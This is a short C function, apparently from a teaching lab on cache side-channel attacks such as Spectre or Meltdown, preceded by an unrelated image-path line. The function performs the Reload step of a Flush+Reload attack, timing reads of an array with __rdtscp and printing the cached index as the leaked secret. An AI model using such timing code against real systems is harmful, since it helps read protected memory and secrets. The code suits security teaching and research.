 void reloadSideChannel()
{
  int junk=0;
  register uint64_t time1, time2;
  volatile uint8_t *addr;
  int i;
  for(i = 0; i < 256; i++){
     addr = &array[i*4096 + DELTA];
     time1 = __rdtscp(&junk);
     junk = *addr;
     time2 = __rdtscp(&junk) - time1;
     if (time2 <= CACHE_HIT_THRESHOLD){
         printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
         printf("The Secret = %d.\n",i);
     }
  }
}